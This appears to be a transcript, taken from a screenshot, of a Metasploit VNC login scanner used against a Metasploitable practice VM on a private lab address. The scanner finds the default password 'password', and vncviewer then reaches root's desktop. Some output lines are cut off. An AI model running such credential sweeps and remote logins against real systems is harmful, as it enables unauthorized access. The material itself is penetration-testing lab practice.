 msf6 auxiliary(scanner/vnc/vnc_login) > run
[*] 192.168.56.101:5900 - 192.168.56.101:5900 - Starting VNC login sweep
[!] 192.168.56.101:5900 - No active DB -- Credential data will not be saved!
[+] 192.168.56.101:5900 - 192.168.56.101:5900 - Login Successful: :password
[*] 192.168.56.101:5900 - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/vnc/vnc_login) > vncviewer 192.168.56.101
[*] exec: vncviewer 192.168.56.101
Connected to RFB server, using protocol version
Performing standard VNC authentication
Password:
Authentication successful
Desktop name "root's X desktop (metasploitable:0
VNC server default format:
32 bits per pixel.
Least significant byte first in each pixel.
True colour: max red 255 green 255 blue 255, s
Using default colormap which is TrueColor. Pixe
32 bits per pixel.
Least significant byte first in each pixel.
TightVNC: root's X desktop (metasploitable:0)
X Desktop